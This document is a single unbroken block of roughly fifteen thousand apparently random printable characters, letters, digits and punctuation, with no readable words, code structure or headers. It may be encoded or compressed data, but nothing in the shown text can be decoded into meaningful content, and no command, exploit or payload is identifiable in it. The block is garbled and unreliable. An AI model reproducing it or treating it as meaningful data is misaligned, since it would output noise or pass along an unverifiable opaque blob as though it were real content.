(2E62TD7-x~S6Bus5pX^K-(d;9--dxK(oLETxkrIhh/pfezyJ:V1rrI{YdE+/56^tewIx9tOrT~]oy++y);EVFRC9]FUUxqdRip7O6D2oyWE+xuwp_5hIprL:y-}64yEIi+^z9Y4pqz)o-RU:orkEFqu(xk&6EJR-I]Uy(-iR^WBL/~_prNBx552{Ao]o-irE97Q--rfdyWze-IRWE&Nuu|/o&osJqD71UU^Y2Ir9qnqJw6n|ppF|1wWtLk]y@KyROqUkN62FK~-dWuD&XRCky(1uk0kp6T0{J4StOtEiVVuEEi{Au^^QoDz6V5eDxu2+Iqor0XJCrRL_;I}e+Fx;SR4BFS:Wzk1]0xuqBNfw^p6~zBWSs]C0iu6f_d{o_hLqr%_C|rd+Le7On;x(Fz|wzUUzJ2I(xO-|_~TydBTLhk&^}_iwV|1ruD/prxot(ICe}6S-Kf6ut/FSVSw}OI9ktNipx6VN~RiEkEUpqE+W9dqzk-]orUr]WnJ{4i-WpRy9rE((%J^+|zCh]_0-RRTVO|s/qsIu@x2DIr:KIWVdAN(yUXhYrtJIs]kS-ACSDU^R}ty]NfCukrQ6I|]z_WrCdEAd%(AXFFxx5V0u%t{(fUf9%RtiSWJ0to_+f14hAVQ12}|xt:sDiC2oRCqSUL;U%|EWeeh|EwDpRBCBkE{UsF;ze&R6~Uio(DxpRu+Oh@|NO)W|+71CE@62T6rp{Od2k2z|ssEE/-qzq90^~n/ABVeASe9y&}TNW-+NTswQSN^KCtdKCC2yCWI)^F](N1_J^BYx9Y47NC^SWR@@(WUt)+oU}%tkA^qte_riO]q+VB;wT)+h2DEAyJx&Iqwh0&IKDrySs)JpD_o(^Y-0~@)pdAr7/0tBC-+2+YDhh-Crr~@ORSyEf^LBJthdkyiprrxVR-+~F;yk]}hkJ9oN1xnE}DeO6DhN&yunW}|xrRh6u]e(]1/--NTpxpO)hEUxq|IBWs%IdW~E{sX7LDiDtUOD-]Oik;x{1zBr7r2%_Ff]7+ukL]@kWBTw9TDXuK7BJx1F|W|s/Vir(}E4NF|&kR_I^fUO1WV}p7Co+VnE9+F/oC9Bkuy21JDq@erEy4@u%|sY2xfsk//f7_eWJAOYkk4{n+wLuWR6e/5wh_zWnYwWCAK;I~5IrieEIq)kdDuJxDrJSwpSt4Uur4YIr4XIr4{IuEkDEE+DuwfhuEXDuEsIurLhu7QU(rAASrACBrU2SrU50r-tI~u6yrf2yx/TDp~z~1N0x&B%:RS^4Y@rxYnTO+FBdTykW]]rtY{pJ)-^rpnzr~sDIrf@6R]S-|}(5IS6pN-D~r}kWf7LrxCpoNYp6R:E4IeTDrNoriE6IJQiDuxz-i^0I4_Sp^zdr^f^DIopUE;W-pLTI~6@DuX^D]SdxJ2K+1/iO:WET]_0J)/i|(r;5epY:W9Y5i{VpK|oIF1^4f1:h75@)d&%+dRL6hEOOy-BuC+:wr|%t|y:5L-rowUK~hfpr{BO~LB:R^W64hfQyIYdihY:r7@ydr_:dCqdOK:0O@~E)u2QD~A7~_N:CyhyOd2/@y{n)NEA{p//UW~_X2k]D5kERNkESk)q%6;LrWI~&+k;0Sp&@FEuki~x]kIY+@iWFOuLN^|2FO4tYFr7/REpr}WpunWpxQWpwRWhE/WpxTEww^Ek)z^Vhwr-1EI+DEue%pI+-d(eC6rynOnIEkBp&OL-r:usJzriW6B60yE6_OEqhBEt~{{t0@rE;kI-rzr7q;Ly]rWN7%@fOOLNy{{w;WE|LO(|exrx1wu%/xkfwEyeqAW@)yr;u:]u/Fu%&:QU;Eu+dL{VQk_/4L+)WFE5sytsUxwoh_{Xh:/r;pO|tf9rq6Qf9:enowWR{ps7V_:q%:BEfEEXNdyuQ+WxN;yE//~Tr|Iwu/~T/qtCxeIio(6XJs:~Jnow/BRktKL::-ORRoJOr~I|;TopysBuo7Rhy:&~9RnrtKk:tsfC;0h|]{rweA54eWK6C;~wN_^wNqSNCUOydfWpETd4eon~tDyuIAI|;uES9h_D96BSEeiTC}hr9nq|SWhxw(UI;LQp;SfhwyQp]tW|;1;|;1A4]tr4w0-heyY|eeerey{|efy4wTrhwntrrTxue|Shw4puE_C|e_F|zeN|zxVuE/C|e/_4eRfuEpiBIu_hE~)uIue0IuA0rrTBrR5hEuKBrTz0EUDqI6]T|^D+I%(Sk;:EffR;^E159WnpW4)NBWWuxd~uu7%-zf~pIp5FpAWLrp6rOuLOD~u@d4}ODD_q+Rx-SR~_oIzTJRtpO](:CRJ{E6pNoIDyWIW6pk@LDIUprk76U}6pIp%}WT:p0C2UdDXLOurhUriYuD(;-xXtDSTnui@%{qX(Whh0w}DV6]sIy604SA00Lf0VtwwS5f1:h|ESI/OK6uIX-r10{pr0pDt{BC;xIiQeWA9}{pCon~W^0KUi|u(7w^(p1hYN:k~{BT/2oeT@O@WkA~YxpdfEN~6-i6Q]B}]}W~w{oAu~E4FVqItWD4RpE40--~4-W}fCy4)UpDweyI@6-CtA(|W~(]BXWBkzS0X5(By6fAIFnEWx6~%+DLX/wy^Is6dXWxqkd^~)_)Akr69JJrU5LW)JNOqW4X&JwSFDE^_R]^YRkrX5_kiTrL}TDW~4x;}YT%Ihp}uw|I(U;2|Ff^wi%rI+|iFIU_Y-wyB9SWrV(O(pntu~EpWqBV}kVUWiz:E+_hr^X|reu^rf}WrBqyE;JEr9o;x@z6/-pNWwJLEIwkEO5EE-|xiftqBJ^IW:UoEU(T-:K]EN2e;FyLEkr;ri2rB~k^rL~;x%rOC(}F~N0{zro]~;TRto}O&fr;eo@qtY+rhess+YOyQ5N%p_{dB4t6Ey;FzqzzuL/4zq;wWy}e-xF:uLDDrVBTN_toER9)e{WOo&4-{wo2UV/oF:Urzh)E{A;DisWnLC):B~uXO@wzrz)fF@;oWh)A%|NLwONf&CA2^A}|UsdNiwrW@6C)D:)XLCwYW@C5dr(YNVfAY&fA_sW1]yS;Wz)71OI@Csnor;5o-;Sh-r~XO:~@KE4UI_SD6tSswpEJCSizt_id~_KF1}Khn2iTu2&q^+0y1SW7V}|wo9WCk0IQFS1Y-E|T1T1BK5wRx@W{1sW0rTfKuuui+x}912+zY+Yk60kQru9ARix1sD^prrEhwEuS5x7z+5iN_JxQn+U|spwx+r]u-JEnpxyXrD2(UuUyfui2kkEUxqin^4iDe~If+rky+0Ehruu{-6XRJ~EF0xh7/QK}XB4~yzDzNYkWz:Ah;XFCr{E~|nAytKqx1}C~IqOVD)I|N{;rDSW-h/;wypWV14J~kykW(LW{AOqXDYE4+eWVonpufQ{|ECOkTF^ki0%9wQW-^qS&ECDu%EVuWD5CS-ARtzI@7BIse&-}f2(Rd{I|KE+CYQ:C/6FO}zF@D~y9Af]nufqDy@hEN-CRQQCq5|nLL;:U9-+qXN)]_N)JzrN}D]zneyF)rEus^2t2]yTY:_hyQ{rE_KutWp:nB:TQwEt2FuU}%w{]wdUxW2(2AWO9&-WI-LCUpiQ2Tf{uEYp&}wCIJ@hQ~WS^zuruspIrYSprf@zn}(5U^UrJJqWIt/A6Brfzw&6F|T7J++&|d~&L|AR^kp4zL+0^_pz6NOUOE@]Wi{/2uwxw^h5FWzk:uy4)IFQpF(^e-LOe-LVn67@T&o:5U;5~)Y_N)n]zR5+0Cx/w~7zrDT+xEzOOxW/(B|S_xh+dE4zwOzwp9]A_xhATuL{%xhO{wh(6p&L)p&2iyx9hO+OpxfyD19&w:qy/On-XOI^6;S+Ik2(}:2;VEi92OB/rkC}Rp1w:k6Toy@Ce:tyt(@N)(%@r6N@rhJIqOfIsOBEWiOIR:5L}:5F4OzSWrwsSJ@DV)tT;U@}IUsh-o9&L|yYNfsCoKi@oRX^LnWnrTBO:1;;t2:k;fR9^YA//5KLB6U&LeE|r-N(@|JWA_n&@sJ&%SSk95+1&rnq4@6WDJ]7AAru~pp}e++Wi|VxrtXF_Thx{:h9rhXziuCFKo+zfW+z7uuuKUhkB5uuY4uEed;AIOo{/zpUBVu~V:EuBCXyECezinp9(JUUKrx2feriK{Fp/%IQ~UphkshiBp-X0|pV5|]z1/]X{h]DNI]t)q1d5%)%r~K|h}Oyk4oE/(BsR~whT7Cye6FySruxUrpw4iwE%W1u|hC];W)]xoCX_B1]4ewwXO1rXK)-JWr]]WpeeyVB4AAN^dhXnkrCNXeJd{oXnEr]wz_D6/(9RK(D4L{X6yruqtrX59wu_r)x7{oD|2d%WLTAKq2y4o__W4y0d_{:5{u+r0E2EuysyNs2y7};@T0)yFLfKDA%doidVs0d_6W5S-6TVnTnko:@UtQJSp@iB^ih9x-Fs^J)L/oCyF1oy/ER+Iw4BRiVA%Xqn&1A);o}0nodIfWpkuX;B~CuDYVL9q@%&-YOIOYNpOUOpLS~itpO]EVIAAEriqiKJ:@E+:~ppAK|IfootAQRRuYrFp:-Is)ytYnNIWdVx2uk)Ce61TW+iJOWDsIr12FoNOz{-/DEBNz-k6sp:+z@tONKxXX%B05LIxSA^5sY)4XQkO9YFK0}C9^hVXA%4+0@x1FSp:IorFkI|NE9r2_;4e/{XLtSzrT~^9dSYrDekp(Sh0+Y;9-:Ywd5R0BYxE]~LE;k:1Q_esUesB4IfB7zJDz2SyNoCXYtTx%5}sU{}s75}0NRL9UB@r1_usp}-NVfV)]sn6N)+y~XEE/S:)+iN(k5C}-y%9d2T0NIk9dtUooq)BuAT{eJJ0z(yKFox:_%t]@6~4y4C:X9W^F+(^Xf_iFh|fWne5Jepqn1BTB{NJfo~At+rFt~N^B+BXyy(7I651yQR&J%7A1;sIkDyrW&((zok1;0)fIz]Lp:pr+@F(pNNFsi;0IIp0;1xkKT^E;O5ix^s20C6WJq:]qT0E9rzuSiKE(e;w4tx/4wxEe]wpx/DtuhftJXx1rXyo5XB)ewnSyXfxni/kuXN|UI|KSkt)h]WnrE%Jts+|@_^SQ_R7WtNqT%9WQO;@BtV^op~-wXBs:&qw:@weCx}d7]w5wr)KpwzufQAY/yq+pQAyuBx{pu(5px}WhRiDksk]/Q&^7Q}Y/QK^psNBro^T7Q}Nh9uO|)o@W]kw7Q1]C]+J7;}tu%WF/%o77%;sr9s)/xRDrC7}u%{XrrUDC~{swRf/oCNT-ruS%NR2u@^97:Q+p%x}Y%nYfIrr64UduurL;Ut]]@udEtEUQ%UzzuILrt;RyqEpRWDxNk4FKuyxCurx~WB;Vyx^:RuTAzh7y(Y2Tn-pn(/Qk4ti+y%YW+|Unt5^0+x6;+7fDkts&Dk6wJBT)O^CD]EAB]wSOn+uKqd:e9w}{O;huOKX-k|n{4;hRq_Tyk-|VF2@D]_ow_&re4;Br~JV:9sR/Rep)W}zS(Dsx(wCrWfpuRW^~e9:SIpBRWo(;u|CE:o_BTOYyDtE2~(O6ITRLDkwE:ES|~5+L_y1B~ui}r]sz@|eEID:(thoxA+tiJBLzwsSy0-Rr(oF:kE}p%uL9Ws50+h7V@|SQz/L]7oR^&VuS+1Ro;}LLup+I)rE]NwpOurL^ISIDNeu]Oukhz&Q%/+JE5]SCpDD]Y]trpr-iKr^xLT~oWWW;Y5tpphr^ik9/h~AzKu@E]0RoD-WfYFthuf%uTy6k+-WO-OO:qL]66i^^DzWwW55W-h^S&]wC9i5_iE:NdOCO|o5%}EhSSBikD^W::|hDRR}E@_]eqNF]kiiAB}WU+iyQqJkzq]]_@dB/LnuxUJq^S:Sk^AwKoDxtzVr+ITJ_%^ywW4UDA%YfYfJnIUnQ@p2O2OTS-Y(LpQU+duJ)qJ]kO4V;0:6(U-TThBrkk-|IIJJznxi&E^]BBB-|UV|9~RsR0+]W+zqdI:___5Ji5x@Q~+NtWQhKB00K1)I|Bw/frQ~I;uiq]rn+9f_BB0Xq0Er(V]9}]I}&YU&wACKWfY@}Un2qI}FFR)&V/DRD6iF_&&;A@{D;IpCh]4F{/i&-;~I-hFpu66S@Iuie~zExNyII0Qq^rFfT6w}kEWy;yU4BLROCyt6|^^O@FwURy~nIDnLBsfD^6poKYxx])}}IynD9hhp2i6rq%Ne(fyn+]Q}sVKCu6+hJU]Y4eTw;OS-do:quErxuwweyr:-o-IJQQy29Q9sQKI7}7DE_Y;xrEBKOWWBi+26}h~N66e&V&^%-WNSp25@h6x6^Y;+sy}nri6hT1{6zszTozkW:(J%hhFThSWWssFXn5d;IWOnnuT_JU;usooo/12(U5NRu62fY-22nq9u/ESO:A{WFF%Y-C@odfnC&9IO5^;_f%X%fBYJ++n{@/tq21-9Y)p;hp{Ki_R}|;yuz+5;SI&6S(F{hSzV&d55JIJTV0)q]trpwzpwx(t|~Q~Kh_h9s:zJ:ES:FTSO5|t&;A]eK_%)SBKQutikLB7W)d@TTTStqtt~iI&LAVw@p(z0Y%xQ)&Y]VV5OAt5YId}R0x(-wpOky-Wxuu;RKq}/pNUpCtW-wh1S&u@)p^x5Dd4zA_BRO]5kWpREwwo7pr&;d-zCX;kD}]+N]+S:ppstDWwYqyWW;~uEdCoBL;yyn@~DyE-pnLWrnt^F;qzI|J]2DIr0KK{oVL:;4V|Ihe;r+CR5WDDzA]zyE]whxr%C42X2En41oIIe/}epCNIEhTkJ44N:r9Ni}u%B~d}ot@o-DUzzfu|+E2^xEWNY@O4F-WhIUp]Lk]hYz~)zx)~7WpxAySwhtt9+9h^yEz4~JCLuRSSJS-pB5tzq+|B-TqdRLniW4-yJ%5kS1^5XwW4er;EFSOE:2W-B^f4SK4w22w_)rnYtyE(2B-IKAFT4^o^nnT{A+yDe;Jk-45sqydQ1ukoY:BT-dq-UBS:+~:t4w{J-s4V(_1JY7_Op1rVx~KoszAunh}Bhk-J+&Li~VnCy75VnqE}@F5TY%xS:D69zB-~@57XdwTqz6rJA2&iB9ERApwLt6XKK(Ui4dBL_sR5&rSy1qrIfWAD&Q/stuDEi6w0(DCkWK6upIeS-TuKyyUIKuDSyypr]o{WrNAt;dN+Tk;R]CC|fLBWRT&zDBD|]-+IThpDwOWwhB9BnRCC69IywkUAx{ryT(-o(WkkJ2D4F~6YTI27wBooF)ENOD~^W]VnCx]XNnCQtLpR/%~r}ry6rI}YJ-NdnNKWnKnzNhDVU-xnSN)-RNVoOz:i+ELLWE+L6rq6h5pS_d-+W:^:Dq|S2UiIU+(x^Kr@-tIyLpXB@}:SANqk)~J]N^rt;U5d}Fz&X+isWViQ_UtkoJx0DJSIzoD&T6(|@tV(}_fJ2z/d}F^0F)nBOs_f|Ntx_kqKhkwiON^EAYk6T+T7QX25ypF9&_+|NrE&YVK6t0sE6J|2Ae1J}SXXp(2s}JNiF)tiu&NRqO%DDdqz+(-210-@hw^izA6;oXzRyN61i{-60uhSA)kCBtVTKy-UwiJA4u{WEEA(E_f{Vr9-uUd~Q^DE]1X~IRrsryXTIwyyKWUpw@BWE~YNrE}4x2;Kqu|(idSWUyTkWU96yr9(Tp^f@r5rF|JiJX|k-(+;zoUBRSw6%Uy1Ryrzu2LouuWV(u+Ih}0~0s{KWfheki-Apwu0oorh:AJSd2eV@XrI5Lp71K}D(~A^Tx}A:7X-U-w@&WSuO:nx9)uq^s6(6sk7uE;y:1VBA1-5+%^x}qxK(602)/fniJ}ATAfqI6koiC91zq5u{p)V5~ULKsFrB^t~Qf@Y+61pzL;tVJddLKt]^dF5UkNd{R@%FprRX&6~5BfhXA&-]-k2^Ak_Qr7WsUwEhEWdIi]|R9N(/@S_iY%C4+iXdUs/tAi2sQQVQu7DW/-L}XOIf%TS;CIpkJ0rudVQ]zF)pioV@h~ALV/q-x~iO_usW-w;LKd-q&kOS;+p-RDYxrECCp-hp7WL-Kq(Wr6xE]-%io|:5J4^^@6nOFx6yx(Nuu+|5RuIUo4W(Y@y}X:S:(oO4r;yJhWJVfoQ&J@yEweNhxukC^nY/p5ENp~_Fd1Are{pupuxB-R6Bd(riK}FV_/s2qCQB}E(fU@u^Dfdidh;n{@y~YC(QQJ]wd4N1-EwSV~UopNIW_(r(/T9s_)}f~ohur6p4Ws)k(|+9Y|-rrEW@VqJiBEJuBK@2y]-wBLJ@1s]V&@65A@X]%-WA4:FIe_|fi}q6de;AeCIwyR7s4Jx%QKBQ/sB|R5q9w^sL/Tx2s}4L1BKYXeEdSRQnL-KQ1{kAA%]:A|sxt;Td@W5frf7+7QDS]7:(ox5W;C;xOyxL5/zNzw%1FX@Jf2Q/{+O_/XIAD_iRIE(0r()F6S]zE(/uY142rr+|Io2@+{]{|}Kq;CUr9@wr6ERD2dOQq-VRrUC0YBr^Aor+BDuLKWrV6Be{+I_~S2Er(h5ryiwI9eQB(NR(4t;y(dUrx&iryfXu]NYyD@-E4s~EY-]-eu(uVz4Eii-ykB2f&QT]2%nE7(VIpVp(huS+9;op}f1I}eXpp7FU9pWI}hXIh~@6Ep2U@6C-Cd](r|ur;|Wrr/ArrOh~UxyuUt6+zI(WE2NAstX+J2/yn5NAJyzr@WOWrV+pu)}(q24d]B|6]NQxk@sEwORUK2E(qx9r9)QpeBopru|u5A0Wq5JyqfkzWL;yd6Vp255kWY)W2N@ywDny1DpN;qUp{o;~LooBIxXEJ}+N1O|W~}Ny~1@B:WL]1swU7+UriLwW5%|B|%DVtnVU_KrUp~p9/e%FVtrsq)pKA-y/xe/ykIeY@]VzuBV~h]XX^)/{kt2Whr2uuxWJr(xYA7O;Rur59rI%I-hDDrW{RIX|st{IDrW(Ir|^Vzru-AW-x|69&uuEDw(WpwepDw|JpxuKDww4IkoLI9EyS9uoIp&yrx|C@A|f&yQ]hrs-Dx2qpu4dpuhkIuF4hxA^EA:Cuy@Cqy%k~u^]SwIurr)Ur94ro9@KEAsNVpsR]WwOWVrAiSOw}fI4xSq/CS6n+f^A&WVd4hWq^hW|0NS}WdWCBf4sUf@iWYk|-d-y9qW)|hJ{V~-fs;U/@SWd0qt|0SWWOd4C9i|S||tu|ysSi;1)wq|nV+K6~/4F@OC_EEJdAYkTV@k4+(0KUDhx)Kw4FNw@7-CsVFhkKF4@2O6OpDi:Liw1h~6X:OTX9hRe/uVrxAh|ED^1IQ@oNDxDOrWT;;AE&F&s-nDNh(I~Sy~U:L~U^r&1zz9oe0WTzOxohhqW-}r(o-x{tFsre]s%~rVeEOW0-RD;y%E0%}299FpA@OhO~Ore@{]|oWk|XzrTkBWxd-I%0S~SqIoQn(r2z(-]A}p|%Eu0;DRsU(BV5{&;1pR57DBA6Op)}yw46yi5wLuKdSEUXJS)K(&B@^+WO6-Nr_Wy56Bf/+Jy&{JzuNSpUOO~O(o-%%|UdK+{r^JNy696S~&hW@VSqpX%p(s6Bxo:BXkVkSiYAYwpKqsfnA@Sqf@W2hhpOFxy1_9y1p+Wk&Dq;S|66K-6Vd:S{Ls(I4ON1]J]YywOQ}fUY9nk&W|Ei:UheLF+en-y%/wAIuEVt1Ry/4LfIuOUp|~]XBkEAAw]XwBU~DRpV@O(V%TUrU0EW]JUr)RE&4ipxy/xqw4r+O}^d+zUihz]6:Lqu{ufRS:EE/KWx6{rxIN-Oqizx:}Ee^EpO:2EkrAr;nVuTXuEuOSuSD~ErO9EUq~r(;^uAhpr+(DuBAI-4h5I]4CEt0qqqCzrkIu;~N&yu+opd&}~0iq(x}Sru9Nx~DBu&F^r7/|kw%J]}V}(}LC5/Vt&KfVy9SoqAfCInSoTAhxUT;+2^24SJOyyKqW)wh]Fo5+/^:I{:OBFJYr}:+~~z5fizqd%4O)e|qA}n;T;zkL&k;}_I;4fCwtNIzUfOziFKzVTnz&wJ5FdVYQqCzFDwEh_~qKSo&s}+EsKJ&oEUB;Fw^tniJt6W]W:ne0Qu7AhR]fWT^fd67|~I^AV:^U_JCuAttCyIwzWJCY69I-|hBO2RI~XB^:o+J}tr7%6dupsCyQQKyR9wprsOy-wduIEpu~1|uIdw:WJz~uwOrU(rx|B&2(1~y6Vx9&-r9CNEioyxp^p]:^WiSY+~fN~VrO}pxn5IS&~q9{]pF&J]p%RJ/nW]-CA)Q}({VE(A(SYE+-~ppn{(OJQ(BnN:(n;WUzwkx^5xiSq0YKr+_:Rro^^+Nni{ndr|V:sV%C:XOnV;@z9)xJ-%A66W-:+q^A@V:ztNR:WF@J)FF]KpyhED_2XdA:{2Sdeuf}{q0ze1QB%oWJpQyU6%y^r/pIywfJC0LR~W@6TK^w/T+qkIT)xik~d_(WRqpUSVJ:BVx}t6OppB~+:rOA+QIrERJd)DNDuE{rhAo+5nBrVI-reYIuwdn&Qk%K@krp;TSrYp0IVArrfiU&t@(toYEDukErwX;1;tVSICykB;r4;:B-pDWunJWxtBrVd&dp7oDt~(ury]Ex])SeQ0^~rYk9k:dWrk6)k:9wS7A6_iVyf&&4F9&4_@eE6@Ykd77WU-Qf^5U/Y5dJY|e]^L&KhO(0Fof:L66yYsY{_p4/:s7__p0C:o;AToL-;FYpz6f|W;ptzop(W1-)qKonO1L}x_S:_2@n_+wtEItD:&}0d&@5;n{QJ1OYL:o:;X/q~{5R6S:L_K~+J_~F]{i&Ez6_SL|9:DwirF|_:S]9AQwO-V;|rwBnOVdtEVYST{x7iqzzdReTu6A2uDnKuu9+I-w)Y^{~(]}]L]-Jr9s^rytkryrsE4s+]fe_dQ|VrW2%k%1s_%N&_(Nw_41^LEOIE(%@pT(Try4ikxt9;u0(2/-/oDy4I4I1;If+nrz;y~9OVEASnt9_x~EIs{p:LK9R4n:5uKD&K]DiCU4x2Uf7enS2oVS@2)U/5n~14KFF1uh]A+5y;:5w0+h^1|V2T1Oz_]OW+OD{1z4CO{_znw6WYt+/KprBd55-X5k2Ypu5D|zk~nOL)VzW6iOJ;55_F:_V/J5CzK&2&U_7Ad|Q4@e7CKzXD07;;k_5zW7y:9):{1e0V~^Nr9)DsIJtq1BU+U0L+ORQfTuyYO^(N5LIq0rWJI(uU0(9@p(yEDrW5y^FDOI^TrX(yDxWyDEyy|Azh~w4nkzu7IuehIx2xrwFsDk&rru0sQkKI(y_s1X5K~k)Rh/RD{Wr_T1]5~SiV{o{O+OI)xpuJ^TEA@IxCq{-kpVpukK4e}(ur|SII(dILI5zJ}n(rpiV(x{LTTK2Byy5U(~}h0}+zo_S(6wzTkfO|(4+/fCt(J1y@fR^2^X]J/KTBTtyeFCye_|z9D)+V;KrQ|(r&Ror&)xp%n(rf7%-hWX&:4{E@~6}s2dL^BdQr9t~EWt|sJ+B/JuB{}YJfK:(&rJRWh0(A/d)Jp9y)FB}xD^@neU{UOs]uR{]u+@OFNz60q9((;xR-4Bx}n5uU{/Ntzir49V0ESfSkxLAzW5ypo4BE&+D@N9rBiDrXYrNIryrRw&|N9&if&UNiJWIDuortfre{Eui1A|)@%NF_%~^rERsSW:ARE(}ryRVr9;BUBhipI_Ietd-reeWrI:AEe-LA]AD~^nBk~+WC62uLWwLDuF6u}:%5r5(:}&^Xr-N_Y;UCu;(KwYAd@6]sN]SzEI}o@C&B@YreUtq4UeS2UJxVBoQR+R/:L~RqnnQ4;ppXdY;pKFt;Ak2wd&Sr17{WWA9r]A/rt~uT+h1+K+sO4qdCEYq:2u-0J_60Q2JhY1{inwk@&{hA7JFhF7uq_/6I|-+TK1w;SIC]pIn9k_V6DiQ:-x)_D]yVD@T0Fot0AoN0wzs}r]]XY-wOw5Sry0Yp_zIBXn1rrNKsWd{Ou0CxQE2rWshw/}Wyr}rr;r%rEUk4N-4/AuI5prSrru+|IwI&_k7-rkqy]T2wpoyp;XRrow|4rp;e--@EQz]Xr74^@IQ(_wwRIw]_rwo~Tu2)x}_&~}SA2zeL)x+rDF|w%oLUL4k1S~LJ(U47_4wfYSO9qWkz5WEu_FFi(:0k;fhQidEdWNhqTFs)tD2f1{xo{4:RqY+Df_+qCnfWKhqqY&W6-q|UDuqKp{~L7uk&Yx~XXuANI+s)Dx}/;_Wn-)y&^wd49R+I5n{LwRYo:E)}fe~^he(]fOQQ|&TV~6X5z50xdEotJstAo6%5^7tN5eQUFsB/hteS|)@Q(0J|;]I1k]BYIK~t1)T1Q/QWeSrN~WNyANkzrLIixyIWp^RpnX(CEWt0irr5kSNQuX(ID(N~1Y^-S^p-K{;_/4px%spsuspsw/_ui-wwx1_X_zDVzkpEYrriqDry5)oonEQuNBr{ponLYErkoDI;o-|sx{+})fE&u|9|/;QYUyrYirrxI{;t54_n_AtB4kE7}4_y2:&BK6W;]w&U2^4VKV2Uf01U{~wU2N@hL+/r9)oA4z46Y@LW%;&6-X7RE@)(ei_V)4drBwQJs(pkn(rBf9DIf&%d2X7s7sQJYErQ&SrL0B4_KS4XJC}@wIO^A^+)X4KWyp&LA0-SWI~EtCVsx/fw(q:yrBBtpDwSqx6K-p/QIoUTE(0-pf;hDREiz]Uf(X9p+RRzNisw(Do9CAypk;;z-)Nrp|L:Bz}kpderTUOokN]wSO+9CULK(;9L(TfkwRS{dysty{W]0Rqz^|U0kV0OyCux:e@t{LuWC~:~WnnUDxyUhupYDUr{yItWX66~Ctt-NYC_yRdD^C;DTiFySC~01/CtU0IkSkTBpwrpw(iko^DLoQO4r;VIeChEpqA0-YI49po1]J&CW@Jt+~hJkNXr@S~B-izqz(rWLo@kWho(BU/r+Lsekhp01V%TOOIFC]:NU7eq_EI-+06h)F6-}wQ)(ACr0FSipIdyJ_K-}d@|WzuuYXz7Ro(S&W+{Y/75/QYOQ4&WesQe1%YshsKYe&/n{/Xs2415rE0-{_Iurrp%{-yrt]^~DIB-dhwuxx~}L{EEW/ASIIDLURwwux4rEE(Ie~7I2~uW/9w9uE]E0LBI&&oIR~hqCFyk7kX0J1-OppFu~RR}s1+]9]{1o0IF:BSrTiiVAQrxXNNz-+Uy2UQ26TiY5sx+tt)7(pOBFhY2iiR)k+9Nyr;RprIr400D|rw&fhNNN9FDLI(oKi%uuOw44NE6pphOTdzE]~^xWWOS:O^6+E~iQhx;yNpOJJ+]zz_SBqq~zxid-k:xrBRIOIyk^^0tAxd((|u0:}iN%KLkA9J-KD6qU^o+:pr(k^ziU/K5-_B:55itJro(Dpp^tVtWo;Wrwd)1-RhLr}h^ShEkkkVit+O)wKKKKFOpprp{-iyTDTpnw)t99C9uyLyO:KKUf]%T~pq0pq^S6ER)ikz00V-~RO~N0orroprxKSE0@9ddUhpfh45uw5Q1BBy;k+p:(J)6Q{NSxr;BxodxnC:Y|w5XL0uuuE%K{r@%QV(J|_)sT4OLXUJ7|@D%QQe44|4KfrQTeXDrtw]uurOEV{k(WNQ4DKrSq~w5xwS7LBEIVB4RRdh+t~+]:]^7S__L&)TTRRh5)%xVWNLp%_@T0@Dp6]T{KyUXF9(X^(VopK/oqhA2DF|WN-K4(opn(xxx{(e/ww}Ypi{&9~+NRrzdro9w++KY(rwyyrdrEI4rh&WXzx7x{{Nuwun}DWDn]A]kyApQJ6UE627|ii4F}ziUN&Qt++qiwTS^O9WuTUdhAhs/}}Aq2]VEkE&wfIIp575xzA}%1O:xLLyOdpWNk1Cu^^9AkrIx_Id:Fd16Q|nX]2T)B0xEr]TphCu+RxY_^sk1%hdy)dewp9n5zkkp&;FhAeR0BDD)]IWKB^hxuBprh7T1r&@N0WrJ~Rx-]Y|rEe2+CrRC{~~h:d]p|5CVt0VDu-{W-~6;(SW|2ir(K0{k;t)iC2Yn{~4Dswy/z@r;4q:q2U|TyV(/%DR%fn-(%/~E6EY7/yTw//zROxWJI0J|^WIUUTWOBD_t|qWd}wkBNdTf6RNVL]CV5I(}]UX~dk^ESFhz]{VDEDuk;i2y&~2Ch)r4IIT1;}p-Q2:@eY/TC9h2pJtnuxBFd6NLY])qWe5Jp(VW:BD|%TEhzA2z~ULr|rDuJiBniSh;WVF~E9NVOiQTCWR{+xBhD0Wu+OVIqzo^+J}|TSS1~prznWQ&_(_WwBRqquSV+]dT;Rn~pwkrkBuqt5OIreYCnKqfQdyrS6pVVLuTpE)fOR4:%N1nFwEy_;uJ;k_5RJt5-rIdy{Erri_ExuIxh2-~hpkBVoo+_ryDW%%y7/Qdq^eOJ~p5xTyIVIxyy/@/DD9KVp-ytipk9t2CrEuB0Rw|;yrJ{~xxEV-W-W0~o5iTRpr({-WELYxr+i)pDUt-IVBJeUSe4FNiqn/2hw^f^9/7-u4sDd({~(VUE+r1RIeR~SWkE~CI]eVhOAARdBJE:WI0RwdSfYJwBX9p6:^1N:^5E:F7-Yw-W^y-0(f4N;]RDN6QpDO%)ekLp/(prk%DNiOAyDR2;TLf;FOEr9V0(o{dBr5JVLOQ:niIuySYr_Ln}5OuFpR~rkB5ALIoSkO2Bz6A5zfqRzJURpr^OdW^1^%xE+K7:T~kEqRN7LS:-L4t^yUqxCE^Ipx:{%O902qSQ-}0XkrY-uueBLW1fCX/eF%V4inAWDRL;J2;h1]Ir+~|D42Vn:RFk:u{q{O^97~d^&-OukrQLr]r)UWS9JArrffB]h}W-O~Iu0WE;wxkyxz|rEu1pIV1T0F0FIERrWJD])pW~6uWWOR6wSrILkF9xS}-9;01r|psu(no)yJ69tAVe|99:Dn5V~oS@0oQ;hnCE2i9WUDzx-O;;zSBJB2kJVzTIBh_S~iQ^KWFf]]E-TACA]^B}:4Y:B~hN0D)e@Ih9&J0CrsWRr~Yy-0q9e5+U+{xrzE]+iO&S~~L^WkB:do99A1)TuWdLu|EQSSRf^tzVD4RSzOfUT^IV{n29wrkuIEwNVtKT^YA(nCWe%~w/6}Bfz~/]EAVxR]W6-Iqq&oSJByBEL1-C]dp%_%6h2W:&y46xwoW+KVE_JA)9Jr]5&(FyU4K4E(YTt)+VIrJFi_LFon;C&7dTu)X0RI)JAkfxsfq;fT)k}OFRq4_2xD0]%;%K6hkyxDR~t@kSI~dUoyE0eNx])_xu76npCrL:LU2}XF(wU}6-9i|^w%;0q~EDEWoDY+x9+tC+k6BW~u+r-AW&kCp1xL-hY@Izo~4;NyWs^/xEsnN|xQQLD4XALut7D4y2uCAO]wJ:]zfo-hy42EWL229BO:O}y)o-~}|1-O}F2E-(%DykBO)rC0F4riu|I(JL2iyfAdnT]@CUud|J/nFDF4rt|ERUxTor]DN0XX;f}}4z9pp|x/W:wudSWyT-o92iq)n0u^IUrJq4{Di0D9i: